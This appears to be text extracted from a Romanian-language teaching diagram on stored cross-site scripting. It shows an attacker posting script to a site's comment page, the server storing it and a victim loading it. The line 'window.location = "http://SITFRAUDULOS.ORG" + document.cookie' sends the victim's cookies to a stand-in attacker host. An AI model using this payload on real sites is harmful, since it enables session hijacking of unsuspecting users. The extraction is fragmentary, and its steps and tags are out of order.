 <script> ... <script>
2
HACKER
POST http://websitul.com/Jurnal/Aut3-art5-comentarii.aspx
<script> ... <script>
1
SERVER ATACAT
3
6
GET http://websitul.com/Jurnal/Aut3-art5-comentarii.aspx
4
HTTP:200 OK
<script> ... <script>
GET http://SITFRAUDULOS.ORG" + document.cookie;
Victima
5
<script>
window.location = "http://SITFRAUDULOS.ORG" + document.cookie;
<script>